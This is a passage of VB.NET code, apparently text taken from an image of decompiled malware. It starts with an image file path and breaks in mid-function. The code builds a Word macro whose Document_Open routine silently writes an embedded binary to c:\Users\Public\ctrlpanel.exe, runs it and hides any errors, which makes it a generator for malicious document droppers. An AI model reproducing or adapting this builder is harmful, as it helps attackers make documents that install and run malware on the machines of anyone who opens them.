 text += "NEXT" & vbCrLf
Else
text = text + "Y=" + Conversions.ToString(num) + vbCrLf
End If
text += "End Sub" & vbCrLf
text += "Private Sub Document_Open()" & vbCrLf
text += "On Error GoTo L_" & vbCrLf
text += "Dim ShS as String:ShS=""c:\Users\Public\ctrlpanel.exe""" & vbCrLf
text += "If Not FE(ShS) Then" & vbCrLf
text += "Open ShS For Binary Access Write As #1" & vbCrLf
text += "Call CheckHash()" & vbCrLf
Dim num5 As Integer = 0
Dim num6 As Integer = num3 - 1
For i As Integer = num5 To num6
text = text + "Call CheckHash" + Conversions.ToString(i) + "()" & vbCrLf
Next
text += "Close #1" & vbCrLf
text += "End If" & vbCrLf
text += "Call Shell(ShS)" & vbCrLf
text += "L_:" & vbCrLf
text += "End Sub" & vbCrLf
Me.MyScriptCache = text
Return text